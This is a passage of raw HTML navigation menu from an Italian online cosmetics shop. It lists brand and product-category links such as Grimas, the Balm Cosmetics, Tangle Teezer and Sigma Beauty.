category-item last parent"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/skincare.html" ><span>Skincare</span></a><ul class="level2 submenu"><li  class="level3 nav-1-7-4-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/skincare/creme.html" ><span>Creme</span></a></li><li  class="level3 nav-1-7-4-2 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/skincare/sieri-e-gel.html" ><span>Sieri e Gel</span></a></li><li  class="level3 nav-1-7-4-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/skincare/maschere.html" ><span>Maschere</span></a></li></ul></li></ul></li><li  class="level1 nav-1-8 category-item parent"><a href="http://stockmakeup.it/index.php/brand/grimas.html" ><span>Grimas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-8-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/grimas/body-painting.html" ><span>Body Painting</span></a><ul class="level2 submenu"><li  class="level3 nav-1-8-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/grimas/body-painting/trucchi-ad-acqua.html" ><span>Trucchi ad Acqua</span></a></li><li  class="level3 nav-1-8-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/body-painting/trucchi-in-crema.html" ><span>Trucchi in Crema</span></a></li><li  class="level3 nav-1-8-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/body-painting/polveri-colorate-e-glitter.html" ><span>Polveri colorate e glitter</span></a></li><li  class="level3 nav-1-8-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/body-painting/pennelli.html" ><span>Pennelli</span></a></li><li  class="level3 nav-1-8-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/body-painting/accessori.html" ><span>Accessori</span></a></li><li  class="level3 nav-1-8-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/body-painting/ciglia-finte.html" ><span>Ciglia finte</span></a></li><li  class="level3 nav-1-8-1-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/grimas/body-painting/struccanti.html" ><span>Struccanti</span></a></li></ul></li><li  class="level2 nav-1-8-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali.html" ><span>Effetti speciali</span></a><ul class="level2 submenu"><li  class="level3 nav-1-8-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali/lattice-e-sangue-finto.html" ><span>Lattice e sangue finto</span></a></li><li  class="level3 nav-1-8-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali/crespo-di-lana-e-smalto-per-denti.html" ><span>Crespo di lana e smalto per denti</span></a></li><li  class="level3 nav-1-8-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali/protesi-e-calotte.html" ><span>Protesi e calotte</span></a></li><li  class="level3 nav-1-8-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali/plastiline-e-cere.html" ><span>Plastiline e cere</span></a></li><li  class="level3 nav-1-8-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali/collanti-e-mastici.html" ><span>Collanti e mastici</span></a></li><li  class="level3 nav-1-8-2-6 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali/pennelli.html" ><span>Pennelli</span></a></li><li  class="level3 nav-1-8-2-7 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali/struccanti.html" ><span>Struccanti</span></a></li><li  class="level3 nav-1-8-2-8 category-item last"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level2 nav-1-8-3 category-item last parent"><a href="http://stockmakeup.it/index.php/brand/grimas/linea-makeup.html" ><span>Linea Makeup</span></a><ul class="level2 submenu"><li  class="level3 nav-1-8-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/grimas/linea-makeup/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-8-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/linea-makeup/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-8-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/linea-makeup/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-8-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/linea-makeup/fissatori-e-struccanti.html" ><span>Fissatori e Struccanti</span></a></li><li  class="level3 nav-1-8-3-5 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/linea-makeup/accessori.html" ><span>Accessori</span></a></li><li  class="level3 nav-1-8-3-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/grimas/linea-makeup/ciglia-finte.html" ><span>Ciglia finte</span></a></li></ul></li></ul></li><li  class="level1 nav-1-9 category-item parent"><a href="http://stockmakeup.it/index.php/brand/loving-nails.html" ><span>Loving Nails</span></a><ul class="level1 submenu"><li  class="level2 nav-1-9-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/loving-nails/extra-line-ricostruzione-unghie.html" ><span>Extra Line - Ricostruzione Unghie</span></a></li><li  class="level2 nav-1-9-2 category-item"><a href="http://stockmakeup.it/index.php/brand/loving-nails/professional-line-ricostruzione-unghie.html" ><span>Professional Line - Ricostruzione Unghie</span></a></li><li  class="level2 nav-1-9-3 category-item"><a href="http://stockmakeup.it/index.php/brand/loving-nails/color-gel-professional-line.html" ><span>Color Gel - Professional Line</span></a></li><li  class="level2 nav-1-9-4 category-item"><a href="http://stockmakeup.it/index.php/brand/loving-nails/linea-curativa-unghie.html" ><span>Linea Curativa Unghie</span></a></li><li  class="level2 nav-1-9-5 category-item"><a href="http://stockmakeup.it/index.php/brand/loving-nails/linea-smalto-semipermanente.html" ><span>Linea Smalto Semipermanente</span></a></li><li  class="level2 nav-1-9-6 category-item"><a href="http://stockmakeup.it/index.php/brand/loving-nails/prodotti-complementari.html" ><span>Prodotti Complementari</span></a></li><li  class="level2 nav-1-9-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/loving-nails/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-1-10 category-item parent"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics.html" ><span>the Balm Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-10-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/viso.html" ><span>Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/viso/fondotinta.html" ><span>Fondotinta</span></a></li><li  class="level3 nav-1-10-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/viso/correttori.html" ><span>Correttori</span></a></li><li  class="level3 nav-1-10-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/viso/blush.html" ><span>Blush</span></a></li><li  class="level3 nav-1-10-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/viso/bronzer.html" ><span>Bronzer</span></a></li><li  class="level3 nav-1-10-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/viso/highlighter.html" ><span>Highlighter</span></a></li><li  class="level3 nav-1-10-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/viso/primer.html" ><span>Primer</span></a></li><li  class="level3 nav-1-10-1-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/viso/palette.html" ><span>Palette</span></a></li></ul></li><li  class="level2 nav-1-10-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/occhi.html" ><span>Occhi</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/occhi/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-10-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/occhi/eyeliner.html" ><span>Eyeliner</span></a></li><li  class="level3 nav-1-10-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/occhi/mascara.html" ><span>Mascara</span></a></li><li  class="level3 nav-1-10-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/occhi/ombretti.html" ><span>Ombretti</span></a></li><li  class="level3 nav-1-10-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/occhi/primer.html" ><span>Primer</span></a></li><li  class="level3 nav-1-10-2-6 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/occhi/struccanti.html" ><span>Struccanti</span></a></li><li  class="level3 nav-1-10-2-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/occhi/palette.html" ><span>Palette</span></a></li></ul></li><li  class="level2 nav-1-10-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/labbra.html" ><span>Labbra</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/labbra/lipstick.html" ><span>Lipstick</span></a></li><li  class="level3 nav-1-10-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/labbra/lip-gloss.html" ><span>Lip Gloss</span></a></li><li  class="level3 nav-1-10-3-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/labbra/matite.html" ><span>Matite</span></a></li></ul></li><li  class="level2 nav-1-10-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/pennelli.html" ><span>Pennelli</span></a></li></ul></li><li  class="level1 nav-1-11 category-item parent"><a href="http://stockmakeup.it/index.php/brand/film-maquillage.html" ><span>Film Maquillage</span></a><ul class="level1 submenu"><li  class="level2 nav-1-11-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/film-maquillage/occhi.html" ><span>Occhi</span></a></li><li  class="level2 nav-1-11-2 category-item"><a href="http://stockmakeup.it/index.php/brand/film-maquillage/unghie.html" ><span>Unghie</span></a></li><li  class="level2 nav-1-11-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/film-maquillage/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-1-12 category-item parent"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer.html" ><span>Tangle Teezer</span></a><ul class="level1 submenu"><li  class="level2 nav-1-12-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-detangling.html" ><span>Linea Detangling</span></a><ul class="level2 submenu"><li  class="level3 nav-1-12-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-detangling/the-original.html" ><span>The Original</span></a></li><li  class="level3 nav-1-12-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-detangling/salon-elite.html" ><span>Salon Elite</span></a></li><li  class="level3 nav-1-12-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-detangling/compact-styler.html" ><span>Compact Styler</span></a></li><li  class="level3 nav-1-12-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-detangling/the-wet-detangler.html" ><span>The Wet Detangler</span></a></li><li  class="level3 nav-1-12-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-detangling/thick-curly.html" ><span>Thick &amp; Curly</span></a></li><li  class="level3 nav-1-12-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-detangling/fine-fragile.html" ><span>Fine &amp; Fragile</span></a></li><li  class="level3 nav-1-12-1-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-detangling/acqua-splash.html" ><span>Acqua Splash</span></a></li></ul></li><li  class="level2 nav-1-12-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-styling.html" ><span>Linea Styling</span></a><ul class="level2 submenu"><li  class="level3 nav-1-12-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-styling/the-ultimate.html" ><span>The Ultimate</span></a></li><li  class="level3 nav-1-12-2-2 category-item last"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-styling/back-combing.html" ><span>Back Combing</span></a></li></ul></li><li  class="level2 nav-1-12-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-blow-drying.html" ><span>Linea Blow-Drying</span></a></li></ul></li><li  class="level1 nav-1-13 category-item parent"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up.html" ><span>Extreme Make-Up</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/viso.html" ><span>Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-1-13-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/viso/fondotinta.html" ><span>Fondotinta</span></a></li><li  class="level3 nav-1-13-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/viso/correttori.html" ><span>Correttori</span></a></li><li  class="level3 nav-1-13-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/viso/illuminanti.html" ><span>Illuminanti</span></a></li><li  class="level3 nav-1-13-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/viso/terre-abbronzanti.html" ><span>Terre Abbronzanti</span></a></li><li  class="level3 nav-1-13-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/viso/fard.html" ><span>Fard</span></a></li><li  class="level3 nav-1-13-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/viso/ciprie.html" ><span>Ciprie</span></a></li><li  class="level3 nav-1-13-1-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/viso/primer.html" ><span>Primer</span></a></li></ul></li><li  class="level2 nav-1-13-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/occhi.html" ><span>Occhi</span></a><ul class="level2 submenu"><li  class="level3 nav-1-13-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/occhi/mascara.html" ><span>Mascara</span></a></li><li  class="level3 nav-1-13-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/occhi/eyeliner.html" ><span>Eyeliner</span></a></li><li  class="level3 nav-1-13-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/occhi/ombretti.html" ><span>Ombretti</span></a></li><li  class="level3 nav-1-13-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/occhi/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-13-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/occhi/matite-occhi.html" ><span>Matite Occhi</span></a></li><li  class="level3 nav-1-13-2-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/occhi/primer.html" ><span>Primer</span></a></li></ul></li><li  class="level2 nav-1-13-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/labbra.html" ><span>Labbra</span></a><ul class="level2 submenu"><li  class="level3 nav-1-13-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/labbra/rossetti.html" ><span>Rossetti</span></a></li><li  class="level3 nav-1-13-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/labbra/rossetti-liquidi.html" ><span>Rossetti Liquidi</span></a></li><li  class="level3 nav-1-13-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/labbra/gloss.html" ><span>Gloss</span></a></li><li  class="level3 nav-1-13-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/labbra/contorno-labbra.html" ><span>Contorno Labbra</span></a></li><li  class="level3 nav-1-13-3-5 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/labbra/labbrasane.html" ><span>Labbrasane</span></a></li><li  class="level3 nav-1-13-3-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/labbra/matite-labbra.html" ><span>Matite Labbra</span></a></li></ul></li><li  class="level2 nav-1-13-4 category-item parent"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/palette.html" ><span>Palette</span></a><ul class="level2 submenu"><li  class="level3 nav-1-13-4-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/palette/palette-viso.html" ><span>Palette Viso</span></a></li><li  class="level3 nav-1-13-4-2 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/palette/palette-occhi.html" ><span>Palette Occhi</span></a></li><li  class="level3 nav-1-13-4-3 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/palette/palette-labbra.html" ><span>Palette Labbra</span></a></li><li  class="level3 nav-1-13-4-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/palette/palette-illuminanti.html" ><span>Palette Illuminanti</span></a></li></ul></li><li  class="level2 nav-1-13-5 category-item parent"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/capelli.html" ><span>Capelli</span></a><ul class="level2 submenu"><li  class="level3 nav-1-13-5-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/capelli/mascara-flash-meches.html" ><span>Mascara Flash Mechès</span></a></li><li  class="level3 nav-1-13-5-2 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/capelli/mascara-ritocco-flash.html" ><span>Mascara Ritocco Flash</span></a></li><li  class="level3 nav-1-13-5-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/capelli/fluido-olio-per-capelli.html" ><span>Fluido olio per capelli</span></a></li></ul></li><li  class="level2 nav-1-13-6 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/linea-sugar-baby.html" ><span>Linea Sugar Baby</span></a></li><li  class="level2 nav-1-13-7 category-item parent"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/vegan.html" ><span>Vegan</span></a><ul class="level2 submenu"><li  class="level3 nav-1-13-7-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/vegan/linea-vegan-viso.html" ><span>Linea Vegan Viso</span></a></li><li  class="level3 nav-1-13-7-2 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/vegan/linea-vegan-occhi.html" ><span>Linea Vegan Occhi</span></a></li><li  class="level3 nav-1-13-7-3 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/vegan/linea-vegan-labbra.html" ><span>Linea Vegan Labbra</span></a></li><li  class="level3 nav-1-13-7-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/vegan/palette-vegan.html" ><span>Palette Vegan</span></a></li></ul></li><li  class="level2 nav-1-13-8 category-item last"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/collection.html" ><span>Collection</span></a></li></ul></li><li  class="level1 nav-1-14 category-item"><a href="http://stockmakeup.it/index.php/brand/beauty-blender.html" ><span>Beauty Blender</span></a></li><li  class="level1 nav-1-15 category-item parent"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics.html" ><span>Barry M Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/serum-mist.html" ><span>Serum Mist</span></a></li><li  class="level2 nav-1-15-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso.html" ><span>Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-1-15-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso/fondotinta-e-primer.html" ><span>Fondotinta e primer</span></a></li><li  class="level3 nav-1-15-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-15-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso/shimmer.html" ><span>Shimmer</span></a></li><li  class="level3 nav-1-15-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso/correttori.html" ><span>Correttori</span></a></li><li  class="level3 nav-1-15-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso/bornzer.html" ><span>Bronzer</span></a></li><li  class="level3 nav-1-15-2-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso/fissatori.html" ><span>Fissatori</span></a></li></ul></li><li  class="level2 nav-1-15-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/occhi.html" ><span>Occhi</span></a><ul class="level2 submenu"><li  class="level3 nav-1-15-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/occhi/ombretti-e-primer.html" ><span>Ombretti e primer</span></a></li><li  class="level3 nav-1-15-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/occhi/eyeliner-e-matite.html" ><span>Eyeliner e matite</span></a></li><li  class="level3 nav-1-15-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/occhi/mascara-e-primer.html" ><span>Mascara e primer</span></a></li><li  class="level3 nav-1-15-3-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/occhi/sopracciglia.html" ><span>Sopracciglia</span></a></li></ul></li><li  class="level2 nav-1-15-4 category-item parent"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/labbra.html" ><span>Labbra</span></a><ul class="level2 submenu"><li  class="level3 nav-1-15-4-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/labbra/rossetti.html" ><span>Rossetti</span></a></li><li  class="level3 nav-1-15-4-2 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/labbra/lucidalabbra.html" ><span>Lucidalabbra</span></a></li><li  class="level3 nav-1-15-4-3 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/labbra/matite.html" ><span>Matite</span></a></li><li  class="level3 nav-1-15-4-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/labbra/balsami-labbra.html" ><span>Balsami labbra</span></a></li></ul></li><li  class="level2 nav-1-15-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="http://stockmakeup.it/index.php/brand/kent-s-make-up.html" ><span>Kent&#039;s Make Up</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/kent-s-make-up/linea-viso.html" ><span>Linea Viso</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="http://stockmakeup.it/index.php/brand/kent-s-make-up/linea-occhi.html" ><span>Linea Occhi</span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="http://stockmakeup.it/index.php/brand/kent-s-make-up/linea-labbra.html" ><span>Linea Labbra</span></a></li><li  class="level2 nav-1-16-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/kent-s-make-up/tavolozze-e-piramidi.html" ><span>Tavolozze e Piramidi</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty.html" ><span>Sigma Beauty</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli.html" ><span>Pennelli</span></a><ul class="level2 submenu"><li  class="level3 nav-1-17-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli/sigmax.html" ><span>Sigmax</span></a></li><li  class="level3 nav-1-17-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-17-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-17-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-17-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-17-1-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli/corpo.html" ><span>Corpo</span></a></li></ul></li><li  class="level2 nav-1-17-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/set-di-pennelli.html" ><span>Set di Pennelli</span></a><ul class="level2 submenu"><li  class="level3 nav-1-17-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/set-di-pennelli/sigmax.html" ><span>Sigmax</span></a></li><li  class="level3 nav-1-17-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/set-di-pennelli/essenziali.html" ><span>Essenziali</span></a></li><li  class="level3 nav-1-17-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/set-di-pennelli/completi.html" ><span>Completi</span></a></li><li  class="level3 nav-1-17-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/set-di-pennelli/viaggio.html" ><span>Viaggio</span></a></li><li  class="level3 nav-1-17-2-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/set-di-pennelli/advanced-artistry.html" ><span>Advanced Artistry</span></a></li></ul></li><li  class="level2 nav-1-17-3 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/porta-pennelli-e-accessori.html" ><span>Porta pennelli e accessori</span></a></li><li  class="level2 nav-1-17-4 category-item last parent"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/linea-makeup.html" ><span>Linea Makeup</span></a><ul class="level2 submenu"><li  class="level3 nav-1-17-4-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/linea-makeup/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-17-4-2 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/linea-makeup/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-17-4-3 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/linea-makeup/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-17-4-4 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/linea-makeup/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-17-4-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/linea-makeup/sopracciglia.html" ><span>Sopracciglia</span></a></li></ul></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bh-cosmetics.html" ><span>BH Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bh-cosmetics/occhi.html" ><span>Occhi</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bh-cosmetics/viso.html" ><span>Viso</span></a></li><li  class="level2 nav-1-18-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/bh-cosmetics/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="http://stockmakeup.it/index.php/brand/paperself-eyelashes.html" ><span>Paperself Eyelashes</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/paperself-eyelashes/eyelashes.html" ><span>Eyelashes</span></a></li><li  class="level2 nav-1-19-2 category-item last"><a href="http://stockmakeup.it/index.php/brand/paperself-eyelashes/tattoos.html" ><span>Tattoos</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="http://stockmakeup.it/index.php/brand/sugarpill-cosmetics.html" ><span>Sugarpill Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/sugarpill-cosmetics/eyelashes.html" ><span>Eyelashes</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="http://stockmakeup.it/index.php/brand/sugarpill-cosmetics/ombretti-compatti.html" ><span>Ombretti compatti</span></a></li><li  class="level2 nav-1-20-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/sugarpill-cosmetics/ombretti-in-polvere.html" ><span>Ombretti in polvere</span></a></li></ul></li><li  class="level1 nav-1-21 category-item parent"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics.html" ><span>Nabla Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-21-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi.html" ><span>Occhi</span></a><ul class="level2 submenu"><li  class="level3 nav-1-21-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi/ombretti.html" ><span>Ombretti</span></a></li><li  class="level3 nav-1-21-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi/ombretti-refill.html" ><span>Ombretti refill</span></a></li><li  class="level3 nav-1-21-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-21-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi/matite-occhi.html" ><span>Matite occhi</span></a></li><li  class="level3 nav-1-21-1-5 category-item"><a 